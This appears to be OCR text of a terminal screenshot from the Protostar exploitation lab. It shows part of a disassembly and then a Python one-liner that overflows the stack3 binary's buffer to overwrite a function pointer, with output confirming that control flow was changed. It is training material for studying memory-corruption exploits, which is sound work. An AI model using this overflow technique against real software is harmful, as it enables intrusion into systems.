 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
8048519: c3 ret
804851a: 90 nop
804851b: 90 nop
Disassembly of section .fini:
0804851c <_fini>:
804851c: 55 push %ebp
804851d: 89 e5 mov %esp,%ebp
804851f: 53 push %ebx
8048520: 83 ec 04 sub $0x4,%esp
8048523: e8 00 00 00 00 call 8048528 <_fini+0xc>
8048528: 5b pop %ebx
8048529: 81 c3 54 11 00 00 add $0x1154,%ebx
804852f: e8 6c fe ff ff call 80483a0 <__do_global_dtors_aux>
8048534: 59 pop %ecx
8048535: 5b pop %ebx
8048536: c9 leave
8048537: c3 ret
user@protostar:/opt/protostar/bin$ python -c 'print "f"*64 + "\x24\x84\x04\x08"'
| ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$